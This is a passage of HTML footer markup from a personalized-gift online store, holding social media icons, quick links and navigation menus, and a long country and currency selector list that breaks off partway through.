  <path d="M412.19,118.66a109.27,109.27,0,0,1-9.45-5.5,132.87,132.87,0,0,1-24.27-20.62c-18.1-20.71-24.86-41.72-27.35-56.43h.1C349.14,23.9,350,16,350.13,16H267.69V334.78c0,4.28,0,8.51-.18,12.69,0,.52-.05,1-.08,1.56,0,.23,0,.47-.05.71,0,.06,0,.12,0,.18a70,70,0,0,1-35.22,55.56,68.8,68.8,0,0,1-34.11,9c-38.41,0-69.54-31.32-69.54-70s31.13-70,69.54-70a68.9,68.9,0,0,1,21.41,3.39l.1-83.94a153.14,153.14,0,0,0-118,34.52,161.79,161.79,0,0,0-35.3,43.53c-3.48,6-16.61,30.11-18.2,69.24-1,22.21,5.67,45.22,8.85,54.73v.2c2,5.6,9.75,24.71,22.38,40.82A167.53,167.53,0,0,0,115,470.66v-.2l.2.2C155.11,497.78,199.36,496,199.36,496c7.66-.31,33.32,0,62.46-13.81,32.32-15.31,50.72-38.12,50.72-38.12a158.46,158.46,0,0,0,27.64-45.93c7.46-19.61,9.95-43.13,9.95-52.53V176.49c1,.6,14.32,9.41,14.32,9.41s19.19,12.3,49.13,20.31c21.48,5.7,50.42,6.9,50.42,6.9V131.27C453.86,132.37,433.27,129.17,412.19,118.66Z"/>
  </g>
</svg>
<span class="visually-hidden">TikTok</span>
      </a>
    </li></ul></div></div><div
                class="footer-block grid__item footer-block--menu footer-block--desktop-3 footer-block--mobile-1 animate-item animate-item--child"
                style="--index: 1;" 
              ><h2 class="footer-block__heading">Quick links</h2><ul class="footer-block__details-content list-unstyled"><li>
                            <a
                              href="/pages/about-us"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              About Us
                            </a>
                          </li><li>
                            <a
                              href="/pages/contact-us"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Contact Us
                            </a>
                          </li><li>
                            <a
                              href="/pages/size-chart"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Size Chart
                            </a>
                          </li><li>
                            <a
                              href="/pages/privacy-policy"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Privacy Policy
                            </a>
                          </li><li>
                            <a
                              href="/pages/shipping-policy"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Shipping Policy
                            </a>
                          </li><li>
                            <a
                              href="/pages/return-and-refund"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Return and Refund
                            </a>
                          </li><li>
                            <a
                              href="/pages/terms-and-conditions"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Terms and Conditions
                            </a>
                          </li><li>
                            <a
                              href="/pages/ccpa-opt-out"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Do not sell my personal information
                            </a>
                          </li></ul></div><div
                class="footer-block grid__item footer-block--menu footer-block--desktop-3 footer-block--mobile-2 animate-item animate-item--child"
                style="--index: 2;" 
              ><h2 class="footer-block__heading">Navigation</h2><ul class="footer-block__details-content list-unstyled"><li>
                            <a
                              href="/collections/popular-right-now-1"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Trending Gifts
                            </a>
                          </li><li>
                            <a
                              href="/tools/order_tracking_status"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Order Status
                            </a>
                          </li><li>
                            <a
                              href="https://makezbrightgifts.com/account"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Account
                            </a>
                          </li><li>
                            <a
                              href="https://makezbrightgifts.com/pages/community"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Affiliate 
                            </a>
                          </li><li>
                            <a
                              href="https://makezbright.myshopify.com/apps/collective/retailer-referral"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Retailer
                            </a>
                          </li><li>
                            <a
                              href="https://www.etsy.com/shop/makezbrightgift"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              On Etsy
                            </a>
                          </li><li>
                            <a
                              href="https://www.amazon.com/stores/MakezBright/page/58F50C80-4807-4528-8825-960D1519827E?ref_=ast_bln"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              On Amazon
                            </a>
                          </li></ul></div></div><div class="footer-block--newsletter"><ul class="footer__list-social list-unstyled list-social"><li class="list-social__item">
      <a href="https://facebook.com/superherogift" class="link list-social__link" ><svg aria-hidden="true" focusable="false" class="icon icon-facebook" viewBox="0 0 18 18">
  <path fill="currentColor" d="M16.42.61c.27 0 .5.1.69.28.19.2.28.42.28.7v15.44c0 .27-.1.5-.28.69a.94.94 0 01-.7.28h-4.39v-6.7h2.25l.31-2.65h-2.56v-1.7c0-.4.1-.72.28-.93.18-.2.5-.32 1-.32h1.37V3.35c-.6-.06-1.27-.1-2.01-.1-1.01 0-1.83.3-2.45.9-.62.6-.93 1.44-.93 2.53v1.97H7.04v2.65h2.24V18H.98c-.28 0-.5-.1-.7-.28a.94.94 0 01-.28-.7V1.59c0-.27.1-.5.28-.69a.94.94 0 01.7-.28h15.44z">
</svg>
<span class="visually-hidden">Facebook</span>
      </a>
    </li><li class="list-social__item">
      <a href="https://instagram.com/makezbright_family_gifts" class="link list-social__link" ><svg aria-hidden="true" focusable="false" class="icon icon-instagram" viewBox="0 0 18 18">
  <path fill="currentColor" d="M8.77 1.58c2.34 0 2.62.01 3.54.05.86.04 1.32.18 1.63.3.41.17.7.35 1.01.66.3.3.5.6.65 1 .12.32.27.78.3 1.64.05.92.06 1.2.06 3.54s-.01 2.62-.05 3.54a4.79 4.79 0 01-.3 1.63c-.17.41-.35.7-.66 1.01-.3.3-.6.5-1.01.66-.31.12-.77.26-1.63.3-.92.04-1.2.05-3.54.05s-2.62 0-3.55-.05a4.79 4.79 0 01-1.62-.3c-.42-.16-.7-.35-1.01-.66-.31-.3-.5-.6-.66-1a4.87 4.87 0 01-.3-1.64c-.04-.92-.05-1.2-.05-3.54s0-2.62.05-3.54c.04-.86.18-1.32.3-1.63.16-.41.35-.7.66-1.01.3-.3.6-.5 1-.65.32-.12.78-.27 1.63-.3.93-.05 1.2-.06 3.55-.06zm0-1.58C6.39 0 6.09.01 5.15.05c-.93.04-1.57.2-2.13.4-.57.23-1.06.54-1.55 1.02C1 1.96.7 2.45.46 3.02c-.22.56-.37 1.2-.4 2.13C0 6.1 0 6.4 0 8.77s.01 2.68.05 3.61c.04.94.2 1.57.4 2.13.23.58.54 1.07 1.02 1.56.49.48.98.78 1.55 1.01.56.22 1.2.37 2.13.4.94.05 1.24.06 3.62.06 2.39 0 2.68-.01 3.62-.05.93-.04 1.57-.2 2.13-.41a4.27 4.27 0 001.55-1.01c.49-.49.79-.98 1.01-1.56.22-.55.37-1.19.41-2.13.04-.93.05-1.23.05-3.61 0-2.39 0-2.68-.05-3.62a6.47 6.47 0 00-.4-2.13 4.27 4.27 0 00-1.02-1.55A4.35 4.35 0 0014.52.46a6.43 6.43 0 00-2.13-.41A69 69 0 008.77 0z"/>
  <path fill="currentColor" d="M8.8 4a4.5 4.5 0 100 9 4.5 4.5 0 000-9zm0 7.43a2.92 2.92 0 110-5.85 2.92 2.92 0 010 5.85zM13.43 5a1.05 1.05 0 100-2.1 1.05 1.05 0 000 2.1z">
</svg>
<span class="visually-hidden">Instagram</span>
      </a>
    </li><li class="list-social__item">
      <a href="https://www.tiktok.com/@makezbrightgifts" class="link list-social__link" ><svg aria-hidden="true" focusable="false" class="icon icon-tiktok" fill="currentColor" width="224px" height="224px" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg">
  <g id="SVGRepo_bgCarrier" stroke-width="0"/>
  <g id="SVGRepo_tracerCarrier" stroke-linecap="round" stroke-linejoin="round"/>
  <g id="SVGRepo_iconCarrier">
  <path d="M412.19,118.66a109.27,109.27,0,0,1-9.45-5.5,132.87,132.87,0,0,1-24.27-20.62c-18.1-20.71-24.86-41.72-27.35-56.43h.1C349.14,23.9,350,16,350.13,16H267.69V334.78c0,4.28,0,8.51-.18,12.69,0,.52-.05,1-.08,1.56,0,.23,0,.47-.05.71,0,.06,0,.12,0,.18a70,70,0,0,1-35.22,55.56,68.8,68.8,0,0,1-34.11,9c-38.41,0-69.54-31.32-69.54-70s31.13-70,69.54-70a68.9,68.9,0,0,1,21.41,3.39l.1-83.94a153.14,153.14,0,0,0-118,34.52,161.79,161.79,0,0,0-35.3,43.53c-3.48,6-16.61,30.11-18.2,69.24-1,22.21,5.67,45.22,8.85,54.73v.2c2,5.6,9.75,24.71,22.38,40.82A167.53,167.53,0,0,0,115,470.66v-.2l.2.2C155.11,497.78,199.36,496,199.36,496c7.66-.31,33.32,0,62.46-13.81,32.32-15.31,50.72-38.12,50.72-38.12a158.46,158.46,0,0,0,27.64-45.93c7.46-19.61,9.95-43.13,9.95-52.53V176.49c1,.6,14.32,9.41,14.32,9.41s19.19,12.3,49.13,20.31c21.48,5.7,50.42,6.9,50.42,6.9V131.27C453.86,132.37,433.27,129.17,412.19,118.66Z"/>
  </g>
</svg>
<span class="visually-hidden">TikTok</span>
      </a>
    </li></ul></div>
      </div><div class="footer__content-bottom animate-item animate-item--child" style="--index: 3;">
    <div class="footer__content-bottom-wrapper page-width">
      <div class="footer__column footer__localization isolate"><noscript><form method="post" action="/localization" id="FooterCountryFormNoScript" accept-charset="UTF-8" class="localization-form" enctype="multipart/form-data"><input type="hidden" name="form_type" value="localization" /><input type="hidden" name="utf8" value="✓" /><input type="hidden" name="_method" value="put" /><input type="hidden" name="return_to" value="/products/besties-life-is-better-with-besties-personalized-mug" /><div class="localization-form__select">
                <h2 class="visually-hidden" id="FooterCountryLabelNoScript">Country/region</h2>
                <select
                  class="localization-selector link"
                  name="country_code"
                  aria-labelledby="FooterCountryLabelNoScript"
                ><option
                      value="AF"
                    >
                      Afghanistan (USD
                      $)
                    </option><option
                      value="AX"
                    >
                      Åland Islands (USD
                      $)
                    </option><option
                      value="AL"
                    >
                      Albania (USD
                      $)
                    </option><option
                      value="AD"
                    >
                      Andorra (USD
                      $)
                    </option><option
                      value="AO"
                    >
                      Angola (USD
                      $)
                    </option><option
                      value="AI"
                    >
                      Anguilla (USD
                      $)
                    </option><option
                      value="AG"
                    >
                      Antigua &amp; Barbuda (USD
                      $)
                    </option><option
                      value="AR"
                    >
                      Argentina (USD
                      $)
                    </option><option
                      value="AM"
                    >
                      Armenia (USD
                      $)
                    </option><option
                      value="AW"
                    >
                      Aruba (USD
                      $)
                    </option><option
                      value="AC"
                    >
                      Ascension Island (USD
                      $)
                    </option><option
                      value="AU"
                    >
                      Australia (USD
                      $)
                    </option><option
                      value="AT"
                    >
                      Austria (USD
                      $)
                    </option><option
                      value="AZ"
                    >
                      Azerbaijan (USD
                      $)
                    </option><option
                      value="BS"
                    >
                      Bahamas (USD
                      $)
                    </option><option
                      value="BH"
                    >
                      Bahrain (USD
                      $)
                    </option><option
                      value="BB"
                    >
                      Barbados (USD
                      $)
                    </option><option
                      value="BY"
                    >
                      Belarus (USD
                      $)
                    </option><option
                      value="BE"
                    >
                      Belgium (USD
                      $)
                    </option><option
                      value="BZ"
                    >
                      Belize (USD
                      $)
                    </option><option
                      value="BJ"
                    >
                      Benin (USD
                      $)
                    </option><option
                      value="BM"
                    >
                      Bermuda (USD
                      $)
                    </option><option
                      value="BT"
                    >
                      Bhutan (USD
                      $)
                    </option><option
                      value="BO"
                    >
                      Bolivia (USD
                      $)
                    </option><option
                      value="BA"
                    >
                      Bosnia &amp; Herzegovina (USD
                      $)
                    </option><option
                      value="BW"
                    >
                      Botswana (USD
                      $)
                    </option><option
                      value="BR"
                    >
                      Brazil (USD
                      $)
                    </option><option
                      value="IO"
                    >
                      British Indian Ocean Territory (USD
                      $)
                    </option><option
                      value="VG"
                    >
                      British Virgin Islands (USD
                      $)
                    </option><option
                      value="BN"
                    >
                      Brunei (USD
                      $)
                    </option><option
                      value="BG"
                    >
                      Bulgaria (USD
                      $)
                    </option><option
                      value="BF"
                    >
                      Burkina Faso (USD
                      $)
                    </option><option
                      value="BI"
                    >
                      Burundi (USD
                      $)
                    </option><option
                      value="KH"
                    >
                      Cambodia (USD
                      $)
                    </option><option
                      value="CM"
                    >
                      Cameroon (USD
                      $)
                    </option><option
                      value="CA"
                    >
                      Canada (USD
                      $)
                    </option><option
                      value="CV"
                    >
                      Cape Verde (USD
                      $)
                    </option><option
                      value="BQ"
                    >
                      Caribbean Netherlands (USD
                      $)
                    </option><option
                      value="KY"
                    >
                      Cayman Islands (USD
                      $)
                    </option><option
                      value="CF"
                    >
                      Central African Republic (USD
                      $)
                    </option><option
                      value="TD"
                    >
                      Chad (USD
                      $)
                    </option><option
                      value="CL"
                    >
                      Chile (USD
                      $)
                    </option><option
                      value="CN"
                    >
                      China (USD
                      $)
                    </option><option
                      value="CX"
                    >
                      Christmas Island (USD
                      $)
                    </option><option
                      value="CC"
                    >
                      Cocos (Keeling) Islands (USD
                      $)
                    </option><option
                      value="KM"
                    >
                      Comoros (USD
                      $)
                    </option><option
                      value="CG"
                    >
                      Congo - Brazzaville (USD
                      $)
                    </option><option
                      value="CD"
                    >
                      Congo - Kinshasa (USD
                      $)
                    </option><option
                      value="CK"
                    >
                      Cook Islands (USD
                      $)
                    </option><option
                      value="CR"
                    >
                      Costa Rica (USD
                      $)
                    </option><option
                      value="CI"
                    >
                      Côte d’Ivoire (USD
                      $)
                    </option><option
                      value="HR"
                    >
                      Croatia (USD
                      $)
                    </option><option
                      value="CW"
                    >
                      Curaçao (USD
                      $)
                    </option><option
                      value="CY"
                    >
                      Cyprus (USD
                      $)
                    </option><option
                      value="CZ"
                    >
                      Czechia (USD
                      $)
                    </option><option
                      value="DK"
                    >
                      Denmark (USD
                      $)
                    </option><option
                      value="DJ"
                    >
                      Djibouti (USD
                      $)
                    </option><option
                      value="DM"
                    >
                      Dominica (USD
                      $)
                    </option><option
                      value="DO"
                    >
                      Dominican Republic (USD
                      $)
                    </option><option
                      value="EC"
                    >
                      Ecuador (USD
                      $)
                    </option><option
                      value="EG"
                    >
                      Egypt (USD
                      $)
                    </option><option
                      value="SV"
                    >
                      El Salvador (USD
                      $)
                    </option><option
                      value="GQ"
                    >
                      Equatorial Guinea (USD
                      $)
                    </option><option
                      value="ER"
                    >
                      Eritrea (USD
                      $)
                    </option><option
                      value="EE"
                    >
                      Estonia (USD
                      $)
                    </option><option
                      value="SZ"
                    >
                      Eswatini (USD
                      $)
                    </option><option
                      value="ET"
                    >
                      Ethiopia (USD
                      $)
                    </option><option
                      value="FK"
                    >
                      Falkland Islands (USD
                      $)
                    </option><option
                      value="FO"
                    >
                      Faroe Islands (USD
                      $)
                    </option><option
                      value="FJ"
                    >
                      Fiji (USD
                      $)
                    </option><option
                      value="FI"
                    >
                      Finland (USD
                      $)
                    </option><option
                      value="FR"
                    >
                      France (USD
                      $)
                    </option><option
                      value="TF"
                    >
                      French Southern Territories (USD
                      $)
                    </option><option
                      value="GA"
                    >
                      Gabon (USD
                      $)
                    </option><option
                      value="GM"
                    >
                      Gambia (USD
                      $)
                    </option><option
                      value="GE"
                    >
                      Georgia (USD
                      $)
                    </option><option
                      value="DE"
                    >
                      Germany (USD
                      $)
                    </option><option
                      value="GH"
                    >
                      Ghana (USD
                      $)
                    </option><option
                      value="GI"
                    >
                      Gibraltar (USD
                      $)
                    </option><option
                      value="GR"
                    >
                      Greece (USD
                      $)
                    </option><option
                      value="GD"
                    >
                      Grenada (USD
                      $)
                    </option><option
                      value="GT"
                    >
                      Guatemala (USD
                      $)
                    </option><option
                      value="GG"
                    >
                      Guernsey (USD
                      $)
                    </option><option
                      value="GN"
                    >
                      Guinea (USD
                      $)
                    </option><option
                      value="GW"
                    >
                      Guinea-Bissau (USD
                      $)
                    </option><option
                      value="GY"
                    >
                      Guyana (USD
                      $)
                    </option><option
                      value="HT"
                    >
                      Haiti (USD
                      $)
                    </option><option
                      value="HN"
                    >
                      Honduras (USD
                      $)
                    </option><option
                      value="HK"
                    >
                      Hong Kong SAR (USD
                      $)
                    </option><option
                      value="HU"
                    >
                      Hungary (USD
                      $)
                    </option><option
                      value="IS"
                    >
                      Iceland (USD
                      $)
                    </option><option
                      value="IN"
                    >
                      India (USD
                      $)
                    </option><option
                      value="ID"
                    >
                      Indonesia (USD
                      $)
                    </option><option
                      value="IE"
                    >
                      Ireland (USD
                      $)
                    </option><option
                      value="IM"
                    >
                      Isle of Man (USD
                      $)
                    </option><option
                      value="IT"
                    >
                      Italy (USD
                      $)
                    </option><option
                      value="JM"
                    >
                      Jamaica (USD
                      $)
                    </option><option
                      value="JP"
                    >
                      Japan (USD
                      $)
                    </option><option
                      value="JE"
                    >
                      Jersey (USD
                      $)
                    </option><option
                      value="JO"
                    >
                      Jordan (USD
                      $)
                    </option><option
                      value="KZ"
                    >
                      Kazakhstan (USD
                      $)
                    </option><option
                      value="KE"
                    >
                      Kenya (USD
                      $)
                    </option><option
                      value="KI"
                    >
                      Kiribati (USD
                      $)
                    </option><option
                      value="KW"
                    >
                      Kuwait (USD
                      $)
                    </option><option
                      value="KG"
                    >
                      Kyrgyzstan (USD
                      $)
                    </option><option
                      value="LA"
                    >
                      Laos (USD
                      $)
                    </option><option
                      value="LV"
                    >
                      Latvia (USD
                      $)
                    </option><option
                      value="LB"
                    >
                      Lebanon (USD
                      $)
                    </option><option
                      value="LS"
                    >
                      Lesotho (USD
                      $)
                    </option><option
                      value="LR"
                    >
                      Liberia (USD
                      $)
                    </option><option
                      value="LY"
                    >
                      Libya (USD
                      $)
                    </option><option
                      value="LI"
                    >
                      Liechtenstein (USD
                      $)
                    </option><option
                      value="LT"
                    >
                      Lithuania (USD
                      $)
                    </option><option
                      value="LU"
                    >
                      Luxembourg (USD
                      $)
                    </option><option
                      value="MO"
                    >
                      Macao SAR (USD
                      $)
                    </option><option
                      value="MG"
                    >
                      Madagascar (USD
                      $)
                    </option><option
                      value="MW"
                    >
                      Malawi (USD
                      $)
                    </option><option
                      value="MV"
                    >
                      Maldives (USD
                      $)
                    </option><option
                      value="ML"
                    >
                      Mali (USD
                      $)
                    </option><option
                      value="MT"
                    >
                      Malta (USD
                      $)
                    </option><option
                      value="MQ"
                    >
                      Martinique (USD
                      $)
                    </option><option
                      value="MR"
                    >
                      Mauritania (USD
                      $)
                    </option><option
                      value="MU"
                    >
                      Mauritius (USD
                      $)
                    </option><option
                      value="YT"
                    >
                      Mayotte (USD
                      $)
                    </option><option
                      value="MX"
                    >
                      Mexico (USD
                      $)
                    </option><option
                      value="MD"
                    >
                      Moldova (USD
                      $)
                    </option><option
                      value="MC"
                    >
                      Monaco (USD
                      $)
                    </option><option
                      value="MN"
                    >
                      Mongolia (USD
                      $)
                    </option><option
                      value="ME"
                    >
                      Montenegro (USD
                      $)
                    </option><option
                      value="MS"
                    >
                      Montserrat (USD
                      $)
                    </option><option
                      value="MA"
                    >
                      Morocco (USD
                      $)
                    </option><option
                      value="MZ"
                    >
                      Mozambique (USD
                      $)
                    </option><option
                      value="MM"
                    >
                      Myanmar (Burma) (USD
                      $)
                    </option><option
                      value="NR"
                    >
                      Nauru (USD
                      $)
                    </option><option
                      value="NP"
                    >
                      Nepal (USD
                      $)
                    </option><option
                      value="NL"
                    >
                      Netherlands (USD
                      $)
                    </option><option
                      value="NC"
                    >
                      New Caledonia (USD
                      $)
                    </option><option
                      value="NZ"
                    >
                      New Zealand (USD
                      $)
                    </option><option
                      value="NI"
                    >
                      Nicaragua (USD
                      $)
                    </option><option
                      value="NE"
                    >
                      Niger (USD
                      $)
                    </option><option
                      value="NG"
                    >
                      Nigeria (USD
                      $)
                    </option><option
                      value="NU"
                    >
                      Niue (USD
                      $)
                    </option><option
                      value="NF"
                    >
                      Norfolk Island (USD
                      $)
                    </option><option
                      value="MK"
                    >
                      North Macedonia (USD
                      $)
                    </option><option
                      value="NO"
                    >
                      Norway (USD
                      $)
                    </option><option
                      value="OM"
                    >
                      Oman (USD
                      $)
                    </option><option
                      value="PK"
                    >
                      Pakistan (USD
                      $)
                    </option><option
                      value="PS"
                    >
                      Palestinian Territories (USD
                      $)
                    </option><option
                      value="PA"
                    >
                      Panama (USD
                      $)
                    </option><option
                      value="PY"
                    >
                      Paraguay (USD
                      $)
                    </option><option
                      value="PE"
                    >
                      Peru (USD
                      $)
                    </option><option
                      value="PH"
                    >
                      Philippines (USD
                      $)
                    </option><option
                      value="PN"
                    >
                      Pitcairn Islands (USD
                      $)
                    </option><option
                      value="PL"
                    >
                      Poland (USD
                      $)
                    </option><option
                      value="PT"
                    >
                      Portugal (USD
                      $)
                    </option><option
                      value="QA"
                    >
                      Qatar (USD
                      $)
                    </option><option
                      value="RE"
                    >
                      Réunion (USD
                      $)
                    </option><option
                      value="RO"
                    >
                      Romania (USD
                      $)
                    </option><option
                      value="RU"
                    >
                      Russia (USD
                      $)
                    </option><option
                      value="RW"
                    >
                      Rwanda (USD
                      $)
                    </option><option
                      value="WS"
                    >
                      Samoa (USD
                      $)
                    </option><option
                      value="SM"
                    >
                      San Marino (USD
                      $)
                    </option><option
                      value="ST"
                    >
                      São Tomé &amp; Príncipe (USD
                      $)
                    </option><option
                      value="SA"
                    >
                      Saudi Arabia (USD
                      $)
                    </option><option
                      value="SN"
                    >
                      Senegal (USD
                      $)
                    </option><option
                      value="RS"
                    >
                      Serbia (USD
                      $)
                    </option><option
                      value="SC"
                    >
                      Seychelles (USD
                      $)
                    </option><option
                      value="SL"
                    >
                      Sierra Leone (USD
                      $)
                    </option><option
                      value="SG"
                    >
                      Singapore (USD
                      $)
                    </option><option
                      value="SX"
                    >
                      Sint Maarten (USD
                      $)
                    </option><option
                      value="SK"
                    >
                      Slovakia (USD
                      $)
                    </option><option
                      value="SI"
                    >
                      Slovenia (USD
                      $)
                    </option><option
                      value="SB"
                    >
                      Solomon Islands (USD
                      $)
                    </option><option
                      value="SO"
                    >
                      Somalia (USD
                      $)
                    </option><option
                      value="ZA"
                    >
                      South Africa (USD
                      $)
                    </option><option
                      value="GS"
                    >
                      South Georgia &amp; South Sandwich Islands (USD
                      $)
                    </option><option
                      value="KR"
                    >
                      South Korea (USD
                      $)
                    </option><option
                      value="SS"
                    >
                      South Sudan (USD
                      $)
                    </option><option
                      value="ES"
                    >
                      Spain (USD
                      $)
                    </option><option
                      value="LK"
                    >
                      Sri Lanka (USD
                      $)
                    </option><option
                      value="BL"
                    >
                      St. Barthélemy (USD
                      $)
                    </option><option
                      value="SH"
                    >
                      St. Helena (USD
                      $)
                    </option><option
                      value="KN"
                    >
                      St. Kitts &amp; Nevis (USD
                      $)
                    </option><option
                      value="LC"
                    >
                      St. Lucia (USD
                      $)
                    </option><option
                      value="MF"
                    >
                      St. Martin (USD
                      $)
                    </option><option
                      value="PM"
                    >
                      St. Pierre &amp; Miquelon (USD
                      $)
                    </option><option
                      value="VC"
                    >
                      St. Vincent &amp; Grenadines (USD
                      $)
                    </option><option
                      value="SD"
                    >
                      Sudan (USD
                      $)
                    </option><option
                      value="SR"
                    >
                      Suriname (USD
                      $)
                    </option><option
                      value="SJ"
                    >
                      Svalbard &amp; Jan Mayen (USD
                      $)
                    </option><option
                      value="SE"
                    >
                      Sweden (USD
                      $)
                    </option><option
                      value="CH"
                    >
                      Switzerland (USD
                      $)
                    </option><option
                      value="TW"
                    >
                      Taiwan (USD
                      $)
                    </option><option
                      value="TJ"
                    >
                      Tajikistan (USD
                      $)
                    </option><option
                      value="TZ"
                    >
                      Tanzania (USD
                      $)
                    </option><option
                      value="TH"
                    >
                      Thailand (USD
                      $)
                    </option><option
                      value="TL"
                    >
                      Timor-Leste (USD
                      $)
                    </option><option
                      value="TG"
                    >
                      Togo (USD
                      $)
                    </option><option
                      value="TK"
                    >
                      Tokelau (USD
                      $)
                    </option><option
                      value="TO"
                    >
                      Tonga (USD
                      $)
                    </option><option
                      value="TT"
                    >
                      Trinidad &amp; Tobago (USD
                      $)
                    </option><option
                      value="TA"
                    >
                      Tristan da Cunha (USD
                      $)
                    </option><option
                      value="TN"
                    >
                      Tunisia (USD
                      $)
                    </option><option
                      value="TR"
                    >
                      Türkiye (USD
                      $)
                    </option><option
                      value="TM"
                    >
                      Turkmenistan (USD
                      $)
                    </option><option
                      value="TC"
                    >
                      Turks &amp; Caicos Islands (USD
                      $)
                    </option><option
                      value="TV"
                    >
                      Tuvalu (USD
                      $)
                    </option><option
                      value="UM"
                    >
                      U.S. Outlying Islands (USD
                      $)
                    </option><option
                      value="UG"
                    >
                      Uganda (USD
                      $)
                    </option><option
                      value="UA"
                    >
                      Ukraine (USD
                      $)
                    </option><option
                      value="AE"
                    >
                      United Arab Emirates (USD
                      $)
                    </option><option
                      value="GB"
                    >
                      United Kingdom (USD
                      $)
                    </option><option
                      value="US"
                        selected
                      
                    >
                      United States (USD
                      $)
                    </option><option
                      value="UY"
                    >
                      Uruguay (USD
                      $)
                    </option><option
                      value="UZ"
                    >
                      Uzbekistan (USD
                      $)
                    </option><option
                      value="VU"
                    >
                      Vanuatu (USD
                      $)
                    </option><option
                      value="VA"
                    >
                      Vatican City (USD
                      $)
                    </option><option
                      value="VE"
                    >
                      Venezuela (USD
                      $)
                    </option><option
                      value="WF"
                    >
                      Wallis &amp; Futuna (USD
                      $)
                    </option><option
                      value="EH"
                    >
                      Western Sahara (USD
                      $)
                    </option><option
                      value="YE"
                    >
                      Yemen (USD
                      $)
                    </option><option
                      value="ZM"
                    >
                      Zambia (USD
                      $)
                    </option><option
                      value="ZW"
                    >
                      Zimbabwe (USD
                      $)
                    </option></select>
                <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

              </div>
              <button class="button button--tertiary">Update country/region</button></form></noscript>
          <localization-form><form method="post" action="/localization" id="FooterCountryForm" accept-charset="UTF-8" class="localization-form" enctype="multipart/form-data"><input type="hidden" name="form_type" value="localization" /><input type="hidden" name="utf8" value="✓" /><input type="hidden" name="_method" value="put" /><input type="hidden" name="return_to" value="/products/besties-life-is-better-with-besties-personalized-mug" /><div class="no-js-hidden">
                <h2 class="caption-large text-body" id="FooterCountryLabel">Country/region</h2>
                <div class="disclosure">
                  <button
                    type="button"
                    class="disclosure__button localization-form__select localization-selector link link--text caption-large"
                    aria-expanded="false"
                    aria-controls="FooterCountryList"
                    aria-describedby="FooterCountryLabel"
                  >
                    United States (USD
                    $)
                    <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                  </button>
                  <div class="disclosure__list-wrapper" hidden>
                    <ul id="FooterCountryList" role="list" class="disclosure__list list-unstyled"><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="AF"
                          >
                            Afghanistan
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="AX"
                          >
                            Åland Islands
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="AL"
                          >
                            Albania
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="AD"
                          >
                            Andorra
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="AO"
                          >
                            Angola
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="AI"
                          >
                            Anguilla
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="AG"
                          >
                            Antigua &amp; Barbuda
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="AR"
                          >
                            Argentina
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="AM"
                          >
                            Armenia
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="AW"
                          >
                            Aruba
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="AC"
                          >
                            Ascension Island
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="AU"
                          >
